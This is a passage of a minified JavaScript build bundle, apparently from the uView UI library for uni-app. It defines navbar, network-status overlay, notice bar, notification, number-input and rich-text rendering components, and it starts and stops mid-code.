_r(),kr(l,{class:$e(["u-navbar-mini",[e.customClass]])},{default:mo(()=>[Pr(l,{class:$e(["u-navbar-mini__inner",[e.fixed&&"u-navbar-mini--fixed"]])},{default:mo(()=>[e.safeAreaInsetTop?(_r(),kr(a,{key:0})):Lr("",!0),Pr(l,{class:"u-navbar-mini__content",style:je({height:r.addUnit(e.height),backgroundColor:e.bgColor})},{default:mo(()=>[Pr(l,{class:"u-navbar-mini__content__left","hover-class":"u-navbar-mini__content__left--hover","hover-start-time":"150",onClick:r.leftClick},{default:mo(()=>[Ci(e.$slots,"left",{},()=>[Pr(s,{name:e.leftIcon,size:e.iconSize,color:e.iconColor},null,8,["name","size","color"])],!0)]),_:3},8,["onClick"]),Pr(l,{style:{padding:"10px 10px"}},{default:mo(()=>[Pr(c,{direction:"col",color:"#fff",length:"16px"})]),_:1}),Pr(l,{class:"u-navbar-mini__content__center",onClick:r.homeClick},{default:mo(()=>[Ci(e.$slots,"center",{},()=>[Pr(s,{name:"home",size:e.iconSize,color:e.iconColor},null,8,["size","color"])],!0)]),_:3},8,["onClick"])]),_:3},8,["style"])]),_:3},8,["class"])]),_:3},8,["class"])}],["__scopeId","data-v-12348285"]]),yE=Object.freeze(Object.defineProperty({__proto__:null,default:gE},Symbol.toStringTag,{value:"Module"})),bE={props:{safeAreaInsetTop:{type:Boolean,default:()=>pk.navbar.safeAreaInsetTop},placeholder:{type:Boolean,default:()=>pk.navbar.placeholder},fixed:{type:Boolean,default:()=>pk.navbar.fixed},border:{type:Boolean,default:()=>pk.navbar.border},leftIcon:{type:String,default:()=>pk.navbar.leftIcon},leftText:{type:String,default:()=>pk.navbar.leftText},rightText:{type:String,default:()=>pk.navbar.rightText},rightIcon:{type:String,default:()=>pk.navbar.rightIcon},title:{type:[String,Number],default:()=>pk.navbar.title},titleColor:{type:String,default:()=>pk.navbar.titleColor},bgColor:{type:String,default:()=>pk.navbar.bgColor},titleWidth:{type:[String,Number],default:()=>pk.navbar.titleWidth},height:{type:[String,Number],default:()=>pk.navbar.height},leftIconSize:{type:[String,Number],default:()=>pk.navbar.leftIconSize},leftIconColor:{type:String,default:()=>pk.navbar.leftIconColor},autoBack:{type:Boolean,default:()=>pk.navbar.autoBack},titleStyle:{type:[String,Object],default:()=>pk.navbar.titleStyle}}};const vE=Xx({name:"u-navbar",mixins:[gk,bk,bE],data:()=>({}),emits:["leftClick","rightClick"],methods:{addStyle:$C,addUnit:FC,getWindowInfo:LC,getPx:OC,leftClick(){this.$emit("leftClick"),null!=eC.interceptor.navbarLeftClick?eC.interceptor.navbarLeftClick():this.autoBack&&Wb()},rightClick(){this.$emit("rightClick")}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-status-bar"),$A),l=Qk(xo("u-icon"),Uk),c=Gg;return _r(),kr(a,{class:$e(["u-navbar",[e.customClass]])},{default:mo(()=>[e.fixed&&e.placeholder?(_r(),kr(a,{key:0,class:"u-navbar__placeholder",style:je({height:r.addUnit(r.getPx(e.height)+r.getWindowInfo().statusBarHeight,"px")})},null,8,["style"])):Lr("",!0),Pr(a,{class:$e([e.fixed&&"u-navbar--fixed"])},{default:mo(()=>[e.safeAreaInsetTop?(_r(),kr(s,{key:0,bgColor:e.bgColor},null,8,["bgColor"])):Lr("",!0),Pr(a,{class:$e(["u-navbar__content",[e.border&&"u-border-bottom"]]),style:je({height:r.addUnit(e.height),backgroundColor:e.bgColor})},{default:mo(()=>[Pr(a,{class:"u-navbar__content__left","hover-class":"u-navbar__content__left--hover","hover-start-time":"150",onClick:r.leftClick},{default:mo(()=>[Ci(e.$slots,"left",{},()=>[e.leftIcon?(_r(),kr(l,{key:0,name:e.leftIcon,size:e.leftIconSize,color:e.leftIconColor},null,8,["name","size","color"])):Lr("",!0),e.leftText?(_r(),kr(c,{key:1,style:je({color:e.leftIconColor}),class:"u-navbar__content__left__text"},{default:mo(()=>[Dr(G(e.leftText),1)]),_:1},8,["style"])):Lr("",!0)],!0)]),_:3},8,["onClick"]),Ci(e.$slots,"center",{},()=>[Pr(c,{class:"u-line-1 u-navbar__content__title",style:je([{width:r.addUnit(e.titleWidth),color:e.titleColor},r.addStyle(e.titleStyle)])},{default:mo(()=>[Dr(G(e.title),1)]),_:1},8,["style"])],!0),e.$slots.right||e.rightIcon||e.rightText?(_r(),kr(a,{key:0,class:"u-navbar__content__right",onClick:r.rightClick},{default:mo(()=>[Ci(e.$slots,"right",{},()=>[e.rightIcon?(_r(),kr(l,{key:0,name:e.rightIcon,size:"20"},null,8,["name"])):Lr("",!0),e.rightText?(_r(),kr(c,{key:1,class:"u-navbar__content__right__text"},{default:mo(()=>[Dr(G(e.rightText),1)]),_:1})):Lr("",!0)],!0)]),_:3},8,["onClick"])):Lr("",!0)]),_:3},8,["class","style"])]),_:3},8,["class"])]),_:3},8,["class"])}],["__scopeId","data-v-ad050eaa"]]),_E=Object.freeze(Object.defineProperty({__proto__:null,default:vE},Symbol.toStringTag,{value:"Module"}));const wE=Xx({name:"u-no-network",mixins:[gk,bk,{props:{tips:{type:String,default:()=>pk.noNetwork.tips},zIndex:{type:[String,Number],default:()=>pk.noNetwork.zIndex},image:{type:String,default:()=>pk.noNetwork.image}}}],data:()=>({isConnected:!0,networkType:"none"}),mounted(){this.isIOS="ios"===zC().platform,tb(e=>{this.isConnected=e.isConnected,this.networkType=e.networkType,this.emitEvent(this.networkType)}),nb({success:e=>{this.networkType=e.networkType,this.emitEvent(this.networkType),"none"==e.networkType?this.isConnected=!1:this.isConnected=!0}})},emits:["disconnected","connected"],methods:{retry(){nb({success:e=>{this.networkType=e.networkType,this.emitEvent(this.networkType),"none"==e.networkType?(XC("无网络连接"),this.isConnected=!1):(XC("网络已连接"),this.isConnected=!0)}}),this.$emit("retry")},emitEvent(e){this.$emit("none"===e?"disconnected":"connected")},async openSettings(){"none"!=this.networkType||this.openSystemSettings()},openAppSettings(){this.gotoAppSetting()},openSystemSettings(){this.isIOS?this.gotoiOSSetting():this.gotoAndroidSetting()},network(){var e=null,t=plus.ios.newObject("CTCellularData"),n=t.plusGetAttribute("restrictedState");return 0==n?e=null:2==n?e=1:1==n&&(e=2),plus.ios.deleteObject(t),e},gotoAppSetting(){if(this.isIOS){var e=plus.ios.import("UIApplication").sharedApplication(),t=plus.ios.import("NSURL"),n=t.URLWithString("app-settings:");e.openURL(n),plus.ios.deleteObject(n),plus.ios.deleteObject(t),plus.ios.deleteObject(e)}else{var o=plus.android.importClass("android.content.Intent"),i=plus.android.importClass("android.provider.Settings"),r=plus.android.importClass("android.net.Uri"),a=plus.android.runtimeMainActivity(),s=new o;s.setAction(i.ACTION_APPLICATION_DETAILS_SETTINGS);var l=r.fromParts("package",a.getPackageName(),null);s.setData(l),a.startActivity(s)}},gotoiOSSetting(){var e=plus.ios.import("UIApplication").sharedApplication(),t=plus.ios.import("NSURL"),n=t.URLWithString("App-prefs:root=General");e.openURL(n),plus.ios.deleteObject(n),plus.ios.deleteObject(t),plus.ios.deleteObject(e)},gotoAndroidSetting(){var e=plus.android.importClass("android.content.Intent"),t=plus.android.importClass("android.provider.Settings"),n=plus.android.runtimeMainActivity(),o=new e(t.ACTION_SETTINGS);n.startActivity(o)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Gg,l=Qk(xo("u-button"),vT),c=Jg,u=Qk(xo("u-overlay"),RA);return _r(),kr(u,{show:!i.isConnected,zIndex:e.zIndex,onTouchmove:ts(e.noop,["stop","prevent"]),customStyle:{backgroundColor:"#fff",display:"flex",justifyContent:"center"}},{default:mo(()=>[Pr(c,{class:"u-no-network"},{default:mo(()=>[Pr(a,{name:e.image,size:"150",imgMode:"widthFit",class:"u-no-network__error-icon"},null,8,["name"]),Pr(s,{class:"u-no-network__tips"},{default:mo(()=>[Dr(G(e.tips),1)]),_:1}),Pr(c,{class:"u-no-network__retry"},{default:mo(()=>[Pr(l,{size:"mini",text:"重试",type:"primary",plain:"",onClick:r.retry},null,8,["onClick"])]),_:1})]),_:1})]),_:1},8,["show","zIndex","onTouchmove"])}],["__scopeId","data-v-e98ccd25"]]),SE=Object.freeze(Object.defineProperty({__proto__:null,default:wE},Symbol.toStringTag,{value:"Module"}));const xE=Xx({name:"u-row-notice",mixins:[gk,bk,{props:{text:{type:String,default:()=>pk.rowNotice.text},icon:{type:String,default:()=>pk.rowNotice.icon},mode:{type:String,default:()=>pk.rowNotice.mode},color:{type:String,default:()=>pk.rowNotice.color},bgColor:{type:String,default:()=>pk.rowNotice.bgColor},fontSize:{type:[String,Number],default:()=>pk.rowNotice.fontSize},speed:{type:[String,Number],default:()=>pk.rowNotice.speed}}}],data:()=>({animationDuration:"0",animationPlayState:"paused",nvueInit:!0,show:!0}),watch:{text:{immediate:!0,handler(e,t){this.vue(),SC.string(e)}},fontSize(){this.vue()},speed(){this.vue()}},computed:{textStyle(){let e={whiteSpace:"nowrap !important"};return e.color=this.color,e.fontSize=FC(this.fontSize),e},animationStyle(){let e={};return e.animationDuration=this.animationDuration,e.animationPlayState=this.animationPlayState,e},innerText(){let e=[];const t=this.text.split("");for(let n=0;n<t.length;n+=20)e.push(t.slice(n,n+20).join(""));return e}},mounted(){this.init()},emits:["click","close"],methods:{init(){this.vue(),SC.string(this.text)},async vue(){let e=0;await PC(),e=(await this.$uGetRect(".u-notice__content__text")).width,(await this.$uGetRect(".u-notice__content")).width,this.animationDuration=e/OC(this.speed)+"s",this.animationPlayState="paused",setTimeout(()=>{this.animationPlayState="running"},10)},async nvue(){},loopAnimation(e,t){},getNvueRect(e){},clickHandler(e){this.$emit("click")},close(){this.$emit("close")}},beforeUnmount(){this.stopAnimation=!0}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg;return _r(),kr(s,{class:"u-notice",onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[e.icon?(_r(),kr(s,{key:0,class:"u-notice__left-icon"},{default:mo(()=>[Pr(a,{name:e.icon,color:e.color,size:"19"},null,8,["name","color"])]),_:1})):Lr("",!0)],!0),Pr(s,{class:"u-notice__content",ref:"u-notice__content"},{default:mo(()=>[Pr(s,{ref:"u-notice__content__text",class:"u-notice__content__text",style:je([r.animationStyle])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.innerText,(e,t)=>(_r(),kr(l,{key:t,style:je([r.textStyle])},{default:mo(()=>[Dr(G(e),1)]),_:2},1032,["style"]))),128))]),_:1},8,["style"])]),_:1},512),["link","closable"].includes(e.mode)?(_r(),kr(s,{key:0,class:"u-notice__right-icon"},{default:mo(()=>["link"===e.mode?(_r(),kr(a,{key:0,name:"arrow-right",size:17,color:e.color},null,8,["color"])):Lr("",!0),"closable"===e.mode?(_r(),kr(a,{key:1,onClick:r.close,name:"close",size:16,color:e.color},null,8,["onClick","color"])):Lr("",!0)]),_:1})):Lr("",!0)]),_:3},8,["onClick"])}],["__scopeId","data-v-c548b2a6"]]),CE=Object.freeze(Object.defineProperty({__proto__:null,default:xE},Symbol.toStringTag,{value:"Module"})),kE={props:{text:{type:[Array,String],default:()=>pk.noticeBar.text},direction:{type:String,default:()=>pk.noticeBar.direction},step:{type:Boolean,default:()=>pk.noticeBar.step},icon:{type:String,default:()=>pk.noticeBar.icon},mode:{type:String,default:()=>pk.noticeBar.mode},color:{type:String,default:()=>pk.noticeBar.color},bgColor:{type:String,default:()=>pk.noticeBar.bgColor},speed:{type:[String,Number],default:()=>pk.noticeBar.speed},fontSize:{type:[String,Number],default:()=>pk.noticeBar.fontSize},duration:{type:[String,Number],default:()=>pk.noticeBar.duration},disableTouch:{type:Boolean,default:()=>pk.noticeBar.disableTouch},url:{type:String,default:()=>pk.noticeBar.url},linkType:{type:String,default:()=>pk.noticeBar.linkType},justifyContent:{type:String,default:()=>pk.noticeBar.justifyContent}}};const AE=Xx({name:"u-notice-bar",mixins:[gk,bk,kE],data:()=>({show:!0}),emits:["click","close"],methods:{addStyle:$C,click(e){this.$emit("click",e),this.url&&this.linkType&&this.openPage()},close(){this.show=!1,this.$emit("close")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-column-notice"),RI),s=Qk(xo("u-row-notice"),xE),l=Jg;return i.show?(_r(),kr(l,{key:0,class:"u-notice-bar",style:je([{backgroundColor:e.bgColor},r.addStyle(e.customStyle)])},{default:mo(()=>["column"===e.direction||"row"===e.direction&&e.step?(_r(),kr(a,{key:0,color:e.color,bgColor:e.bgColor,text:e.text,mode:e.mode,step:e.step,icon:e.icon,"disable-touch":e.disableTouch,fontSize:e.fontSize,duration:e.duration,justifyContent:e.justifyContent,onClose:r.close,onClick:r.click},null,8,["color","bgColor","text","mode","step","icon","disable-touch","fontSize","duration","justifyContent","onClose","onClick"])):(_r(),kr(s,{key:1,color:e.color,bgColor:e.bgColor,text:e.text,mode:e.mode,fontSize:e.fontSize,speed:e.speed,url:e.url,linkType:e.linkType,icon:e.icon,onClose:r.close,onClick:r.click},null,8,["color","bgColor","text","mode","fontSize","speed","url","linkType","icon","onClose","onClick"]))]),_:1},8,["style"])):Lr("",!0)}],["__scopeId","data-v-85017679"]]),TE=Object.freeze(Object.defineProperty({__proto__:null,default:AE},Symbol.toStringTag,{value:"Module"})),IE={props:{top:{type:[String,Number],default:()=>pk.notify.top},type:{type:String,default:()=>pk.notify.type},color:{type:String,default:()=>pk.notify.color},bgColor:{type:String,default:()=>pk.notify.bgColor},message:{type:String,default:()=>pk.notify.message},duration:{type:[String,Number],default:()=>pk.notify.duration},fontSize:{type:[String,Number],default:()=>pk.notify.fontSize},safeAreaInsetTop:{type:Boolean,default:()=>pk.notify.safeAreaInsetTop}}};const BE=Xx({name:"u-notify",mixins:[gk,bk,IE],data:()=>({open:!1,timer:null,config:{top:pk.notify.top,type:pk.notify.type,color:pk.notify.color,bgColor:pk.notify.bgColor,message:pk.notify.message,duration:pk.notify.duration,fontSize:pk.notify.fontSize,safeAreaInsetTop:pk.notify.safeAreaInsetTop},tmpConfig:{}}),computed:{containerStyle(){let e=0;0===this.tmpConfig.top&&(e=44);return{top:FC(0===this.tmpConfig.top?e:this.tmpConfig.top),position:"fixed",left:0,right:0,zIndex:10076}},backgroundColor(){const e={};return this.tmpConfig.bgColor&&(e.backgroundColor=this.tmpConfig.bgColor),e},icon(){let e;return"success"===this.tmpConfig.type?e="checkmark-circle":"error"===this.tmpConfig.type?e="close-circle":"warning"===this.tmpConfig.type&&(e="error-circle"),e}},created(){["primary","success","error","warning"].map(e=>{this[e]=t=>this.show({type:e,message:t})})},methods:{addStyle:$C,addUnit:FC,show(e){this.tmpConfig=VC(this.config,e),this.clearTimer(),this.open=!0,this.tmpConfig.duration>0&&(this.timer=setTimeout(()=>{this.open=!1,this.clearTimer(),"function"==typeof this.tmpConfig.complete&&this.tmpConfig.complete()},this.tmpConfig.duration))},close(){this.clearTimer()},clearTimer(){this.open=!1,clearTimeout(this.timer),this.timer=null}},beforeUnmount(){this.clearTimer()}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-status-bar"),$A),s=Qk(xo("u-icon"),Uk),l=Gg,c=Jg,u=Qk(xo("u-transition"),Xk);return _r(),kr(u,{mode:"slide-down",customStyle:r.containerStyle,show:i.open},{default:mo(()=>[Pr(c,{class:$e(["u-notify",[`u-notify--${i.tmpConfig.type}`]]),style:je([r.backgroundColor,r.addStyle(e.customStyle)])},{default:mo(()=>[i.tmpConfig.safeAreaInsetTop?(_r(),kr(a,{key:0})):Lr("",!0),Pr(c,{class:"u-notify__warpper"},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[["success","warning","error"].includes(i.tmpConfig.type)?(_r(),kr(s,{key:0,name:i.tmpConfig.icon,color:i.tmpConfig.color,size:1.3*i.tmpConfig.fontSize,customStyle:{marginRight:"4px"}},null,8,["name","color","size"])):Lr("",!0)],!0),Pr(l,{class:"u-notify__warpper__text",style:je({fontSize:r.addUnit(i.tmpConfig.fontSize),color:i.tmpConfig.color})},{default:mo(()=>[Dr(G(i.tmpConfig.message),1)]),_:1},8,["style"])]),_:3})]),_:3},8,["class","style"])]),_:3},8,["customStyle","show"])}],["__scopeId","data-v-ddbacfa6"]]),EE=Object.freeze(Object.defineProperty({__proto__:null,default:BE},Symbol.toStringTag,{value:"Module"})),OE={props:{name:{type:[String,Number],default:()=>pk.numberBox.name},modelValue:{type:[String,Number],default:()=>pk.numberBox.value},min:{type:[String,Number],default:()=>pk.numberBox.min},max:{type:[String,Number],default:()=>pk.numberBox.max},step:{type:[String,Number],default:()=>pk.numberBox.step},integer:{type:Boolean,default:()=>pk.numberBox.integer},disabled:{type:Boolean,default:()=>pk.numberBox.disabled},disabledInput:{type:Boolean,default:()=>pk.numberBox.disabledInput},asyncChange:{type:Boolean,default:()=>pk.numberBox.asyncChange},inputWidth:{type:[String,Number],default:()=>pk.numberBox.inputWidth},showMinus:{type:Boolean,default:()=>pk.numberBox.showMinus},showPlus:{type:Boolean,default:()=>pk.numberBox.showPlus},decimalLength:{type:[String,Number,null],default:()=>pk.numberBox.decimalLength},longPress:{type:Boolean,default:()=>pk.numberBox.longPress},color:{type:String,default:()=>pk.numberBox.color},buttonWidth:{type:[String,Number],default:()=>pk.numberBox.buttonWidth},buttonSize:{type:[String,Number],default:()=>pk.numberBox.buttonSize},buttonRadius:{type:[String],default:()=>pk.numberBox.buttonRadius},bgColor:{type:String,default:()=>pk.numberBox.bgColor},inputBgColor:{type:String,default:()=>pk.numberBox.inputBgColor},cursorSpacing:{type:[String,Number],default:()=>pk.numberBox.cursorSpacing},disablePlus:{type:Boolean,default:()=>pk.numberBox.disablePlus},disableMinus:{type:Boolean,default:()=>pk.numberBox.disableMinus},iconStyle:{type:[Object,String],default:()=>pk.numberBox.iconStyle},miniMode:{type:Boolean,default:()=>pk.numberBox.miniMode}}};const PE=Xx({name:"u-number-box",mixins:[gk,bk,OE],data:()=>({currentValue:"",longPressTimer:null}),watch:{watchChange(e){this.check()},modelValue:{handler:function(e,t){e!==this.currentValue&&(this.currentValue=this.format(this.modelValue))},immediate:!0}},computed:{hideMinus(){return 0==this.currentValue&&1==this.miniMode},getCursorSpacing(){return OC(this.cursorSpacing)},buttonStyle(){return e=>{const t={backgroundColor:this.bgColor,width:FC(this.buttonWidth),height:FC(this.buttonSize),color:this.color,borderRadius:this.buttonRadius};return this.isDisabled(e)&&(t.backgroundColor="#f7f8fa"),t}},inputStyle(){this.disabled||this.disabledInput;return{color:this.color,backgroundColor:this.inputBgColor||this.bgColor,height:FC(this.buttonSize),width:FC(this.inputWidth)}},watchChange(){return[this.integer,this.decimalLength,this.min,this.max]},isDisabled(){return e=>"plus"===e?this.disabled||this.disablePlus||this.currentValue>=this.max:this.disabled||this.disableMinus||this.currentValue<=this.min}},mounted(){this.init()},emits:["update:modelValue","focus","blur","overlimit","change","plus","minus"],methods:{init(){this.currentValue=this.format(this.modelValue)},format(e){return e=""===(e=this.filter(e))?0:+e,e=Math.max(Math.min(this.max,e),this.min),null!==this.decimalLength&&(e=e.toFixed(this.decimalLength)),e},filter(e){return e=String(e).replace(/[^0-9.-]/g,""),this.integer&&-1!==e.indexOf(".")&&(e=e.split(".")[0]),e},check(){const e=this.format(this.currentValue);e!==this.currentValue&&(this.currentValue=e,this.emitChange(e))},onFocus(e){this.$emit("focus",{...e.detail,name:this.name})},onBlur(e){this.format(e.detail.value),this.$emit("blur",{...e.detail,name:this.name})},onInput(e){const{value:t=""}=e.detail||{};if(""===t)return void this.emitChange(this.min);let n=this.filter(t);if(this.emitChange(t),null!==this.decimalLength&&-1!==n.indexOf(".")){const e=n.split(".");n=`${e[0]}.${e[1].slice(0,this.decimalLength)}`}n=this.format(n),this.emitChange(n)},emitChange(e){this.asyncChange||this.$nextTick(()=>{this.$emit("update:modelValue",e),this.currentValue=e,this.$forceUpdate()}),this.$emit("change",{value:e,name:this.name})},onChange(){const{type:e}=this;if(this.isDisabled(e))return this.$emit("overlimit",e);const t="minus"===e?-this.step:+this.step,n=this.format(this.add(+this.currentValue,t));this.emitChange(n),this.$emit(e)},add(e,t){const n=Math.pow(10,10);return Math.round((e+t)*n)/n},clickHandler(e){this.type=e,this.onChange()},longPressStep(){this.clearTimeout(),this.longPressTimer=setTimeout(()=>{this.onChange(),this.longPressStep()},250)},onTouchStart(e){this.longPress&&(this.clearTimeout(),this.type=e,this.longPressTimer=setTimeout(()=>{this.onChange(),this.longPressStep()},600))},onTouchEnd(){this.longPress&&this.clearTimeout()},clearTimeout(){clearTimeout(this.longPressTimer),this.longPressTimer=null}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-icon"),Uk),l=Km;return _r(),kr(a,{class:"u-number-box"},{default:mo(()=>[e.showMinus&&!r.hideMinus&&e.$slots.minus?(_r(),kr(a,{key:0,class:"u-number-box__slot cursor-pointer",onClick:t[0]||(t[0]=ts(e=>r.clickHandler("minus"),["stop"])),onTouchstart:t[1]||(t[1]=e=>r.onTouchStart("minus")),onTouchend:ts(r.clearTimeout,["stop"])},{default:mo(()=>[Ci(e.$slots,"minus",{},void 0,!0)]),_:3},8,["onTouchend"])):e.showMinus&&!r.hideMinus?(_r(),kr(a,{key:1,class:$e(["u-number-box__minus cursor-pointer",{"u-number-box__minus--disabled":r.isDisabled("minus")}]),onClick:t[2]||(t[2]=ts(e=>r.clickHandler("minus"),["stop"])),onTouchstart:t[3]||(t[3]=e=>r.onTouchStart("minus")),onTouchend:ts(r.clearTimeout,["stop"]),"hover-class":"u-number-box__minus--hover","hover-stay-time":"150",style:je([r.buttonStyle("minus")])},{default:mo(()=>[Pr(s,{name:"minus",color:r.isDisabled("minus")?"#c8c9cc":"#323233",size:"15",bold:"",customStyle:e.iconStyle},null,8,["color","customStyle"])]),_:1},8,["onTouchend","class","style"])):Lr("",!0),r.hideMinus?Lr("",!0):Ci(e.$slots,"input",{key:2},()=>[Pr(l,{disabled:e.disabledInput||e.disabled,"cursor-spacing":r.getCursorSpacing,class:$e([{"u-number-box__input--disabled":e.disabled||e.disabledInput},"u-number-box__input"]),modelValue:i.currentValue,"onUpdate:modelValue":t[4]||(t[4]=e=>i.currentValue=e),onBlur:r.onBlur,onFocus:r.onFocus,onInput:r.onInput,type:"number",style:je([r.inputStyle])},null,8,["disabled","cursor-spacing","class","modelValue","onBlur","onFocus","onInput","style"])],!0),e.showPlus&&e.$slots.plus?(_r(),kr(a,{key:3,class:"u-number-box__slot cursor-pointer",onClick:t[5]||(t[5]=ts(e=>r.clickHandler("plus"),["stop"])),onTouchstart:t[6]||(t[6]=e=>r.onTouchStart("plus")),onTouchend:ts(r.clearTimeout,["stop"])},{default:mo(()=>[Ci(e.$slots,"plus",{},void 0,!0)]),_:3},8,["onTouchend"])):e.showPlus?(_r(),kr(a,{key:4,class:$e(["u-number-box__plus cursor-pointer",{"u-number-box__minus--disabled":r.isDisabled("plus")}]),onClick:t[7]||(t[7]=ts(e=>r.clickHandler("plus"),["stop"])),onTouchstart:t[8]||(t[8]=e=>r.onTouchStart("plus")),onTouchend:ts(r.clearTimeout,["stop"]),"hover-class":"u-number-box__plus--hover","hover-stay-time":"150",style:je([r.buttonStyle("plus")])},{default:mo(()=>[Pr(s,{name:"plus",color:r.isDisabled("plus")?"#c8c9cc":"#323233",size:"15",bold:"",customStyle:e.iconStyle},null,8,["color","customStyle"])]),_:1},8,["onTouchend","class","style"])):Lr("",!0)]),_:3})}],["__scopeId","data-v-d5d212ae"]]),ME=Object.freeze(Object.defineProperty({__proto__:null,default:PE},Symbol.toStringTag,{value:"Module"}));var DE={abbr:!0,b:!0,big:!0,code:!0,del:!0,em:!0,i:!0,ins:!0,label:!0,q:!0,small:!0,span:!0,strong:!0,sub:!0,sup:!0};const LE={isInline:function(e,t){return DE[e]||-1!==(t||"").indexOf("display:inline")}},zE=e=>{e.$wxs||(e.$wxs=[]),e.$wxs.push("handler"),e.mixins||(e.mixins=[]),e.mixins.push({beforeCreate(){this.handler=LE}})},NE={name:"node",options:{},data:()=>({ctrl:{}}),props:{name:String,attrs:{type:Object,default:()=>({})},childs:Array,opts:Array},components:{},mounted(){if(this.$nextTick(()=>{for(this.root=this.$parent;"u-parse"!==this.root.$options.name;this.root=this.root.$parent);}),this.opts[0]){let e;for(e=this.childs.length;e--&&"img"!==this.childs[e].name;);-1!==e&&(this.observer=Nh(this).relativeToViewport({top:500,bottom:500}),this.observer.observe("._img",e=>{e.intersectionRatio&&(this.$set(this.ctrl,"load",1),this.observer.disconnect())}))}},beforeUnmount(){this.observer&&this.observer.disconnect()},methods:{play(e){if(this.root.$emit("play"),this.root.pauseVideo){let t=!1;const n=e.target.id;for(let e=this.root._videos.length;e--;)this.root._videos[e].id===n?t=!0:this.root._videos[e].pause();if(!t){const e=hh(n,this);e.id=n,this.root.playbackRate&&e.playbackRate(this.root.playbackRate),this.root._videos.push(e)}}},imgTap(e){const t=this.childs[e.currentTarget.dataset.i];t.a?this.linkTap(t.a):t.attrs.ignore||(t.attrs.src=t.attrs.src||t.attrs["data-src"],this.root.$emit("imgTap",t.attrs),this.root.previewImg&&Mb({current:parseInt(t.attrs.i),urls:this.root.imgList}))},imgLongTap(e){},imgLoad(e){const t=e.currentTarget.dataset.i;(this.opts[1]&&!this.ctrl[t]||-1===this.ctrl[t])&&this.$set(this.ctrl,t,1),this.checkReady()},checkReady(){this.root.lazyLoad||(this.root._unloadimgs-=1,this.root._unloadimgs||setTimeout(()=>{this.root.getRect().then(e=>{this.root.$emit("ready",e)}).catch(()=>{this.root.$emit("ready",{})})},350))},linkTap(e){const t=e.currentTarget?this.childs[e.currentTarget.dataset.i]:{},n=t.attrs||e,o=n.href;this.root.$emit("linkTap",Object.assign({innerText:this.root.getText(t.children||[])},n)),o&&("#"===o[0]?this.root.navigateTo(o.substring(1)).catch(()=>{}):o.split("?")[0].includes("://")?this.root.copyLink&&window.open(o):Qb({url:o,fail(){Vp({url:o,fail(){}})}}))},mediaError(e){const t=e.currentTarget.dataset.i,n=this.childs[t];if("video"===n.name||"audio"===n.name){let e=(this.ctrl[t]||0)+1;if(e>n.src.length&&(e=0),e<n.src.length)return void this.$set(this.ctrl,t,e)}else if("img"===n.name){if(this.opts[0]&&!this.ctrl.load)return;this.opts[2]&&this.$set(this.ctrl,t,-1),this.checkReady()}this.root&&this.root.$emit("error",{source:n.name,attrs:n.attrs})}}};zE(NE);const RE=Xx(NE,[["render",function(e,t,n,o,i,r){const a=Bm,s=Gg,l=wo("node",!0),c=Jg,u=Ny,d=Dg;return _r(),kr(c,{id:n.attrs.id,class:$e("_block _"+n.name+" "+n.attrs.class),style:je(n.attrs.style)},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(n.childs,(o,h)=>(_r(),Cr(fr,{key:h},["img"===o.name&&!o.t&&(n.opts[1]&&!i.ctrl[h]||i.ctrl[h]<0)?(_r(),kr(a,{key:0,class:"_img",style:je(o.attrs.style),src:i.ctrl[h]<0?n.opts[2]:n.opts[1],mode:"widthFix"},null,8,["style","src"])):Lr("",!0),"img"===o.name?(_r(),Cr("img",{key:1,id:o.attrs.id,class:$e("_img "+o.attrs.class),style:je((-1===i.ctrl[h]?"display:none;":"")+o.attrs.style),src:o.attrs.src||(i.ctrl.load?o.attrs["data-src"]:""),"data-i":h,onLoad:t[0]||(t[0]=(...e)=>r.imgLoad&&r.imgLoad(...e)),onError:t[1]||(t[1]=(...e)=>r.mediaError&&r.mediaError(...e)),onClick:t[2]||(t[2]=ts((...e)=>r.imgTap&&r.imgTap(...e),["stop"])),onLongpress:t[3]||(t[3]=(...e)=>r.imgLongTap&&r.imgLongTap(...e))},null,46,["id","src","data-i"])):o.text?(_r(),kr(s,{key:2,decode:""},{default:mo(()=>[Dr(G(o.text),1)]),_:2},1024)):"br"===o.name?(_r(),kr(s,{key:3},{default:mo(()=>[Dr("\\n")]),_:1})):"a"===o.name?(_r(),kr(c,{key:4,id:o.attrs.id,class:$e((o.attrs.href?"_a ":"")+o.attrs.class),"hover-class":"_hover",style:je("display:inline;"+o.attrs.style),"data-i":h,onClick:ts(r.linkTap,["stop"])},{default:mo(()=>[Pr(l,{name:"span",childs:o.children,opts:n.opts,style:{display:"inherit"}},null,8,["childs","opts"])]),_:2},1032,["id","class","style","data-i","onClick"])):"video"===o.name?(_r(),kr(u,{key:5,id:o.attrs.id,class:$e(o.attrs.class),style:je(o.attrs.style),autoplay:o.attrs.autoplay,controls:o.attrs.controls,loop:o.attrs.loop,muted:o.attrs.muted,"object-fit":o.attrs["object-fit"],poster:o.attrs.poster,src:o.src[i.ctrl[h]||0],"data-i":h,onPlay:r.play,onError:r.mediaError},null,8,["id","class","style","autoplay","controls","loop","muted","object-fit","poster","src","data-i","onPlay","onError"])):"iframe"===o.name?(_r(),Cr("iframe",{key:6,style:je(o.attrs.style),allowfullscreen:o.attrs.allowfullscreen,frameborder:o.attrs.frameborder,src:o.attrs.src},null,12,["allowfullscreen","frameborder","src"])):"embed"===o.name?(_r(),Cr("embed",{key:7,style:je(o.attrs.style),src:o.attrs.src},null,12,["src"])):"table"===o.name&&o.c||"li"===o.name?(_r(),kr(c,{key:8,id:o.attrs.id,class:$e("_"+o.name+" "+o.attrs.class),style:je(o.attrs.style)},{default:mo(()=>["li"===o.name?(_r(),kr(l,{key:0,childs:o.children,opts:n.opts},null,8,["childs","opts"])):(_r(!0),Cr(fr,{key:1},xi(o.children,(e,t)=>(_r(),kr(c,{key:t,class:$e("_"+e.name+" 